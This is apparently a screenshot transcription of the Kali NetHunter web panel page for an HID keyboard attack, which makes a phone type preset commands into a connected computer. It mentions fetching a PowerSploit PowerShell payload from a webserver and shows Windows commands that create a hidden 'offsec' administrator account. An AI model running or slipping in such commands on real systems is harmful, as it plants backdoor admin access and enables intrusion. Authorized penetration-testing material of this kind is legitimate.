 11:24
Nethunter Web Panel
HID Keyboard Attack
This attack turns your device and its OTG USB cable into a pre-programmed keyboard, able to type any given commands. Previously, only "Teensy"
type devices were able to do this...but no longer!
Configuration: The default config should work as-is; just configure your commands, IPs, or ports. The PowerSploit URL option should point back to
the Nexus device IP or some other webserver that is hosting the PowerShell payload. If you choose to use the built-in Apache server on NetHunter,
don't forget to start the Apache server before you initiate the attack. If the attack becomes non-responsive, simply use the "Reset USB" button to
freshen up the USB stack.
PowerSploit Windows CMD
Source
*ipconfig
net user offsec H1dKey80ard! /add
net localgroup administrators offsec /add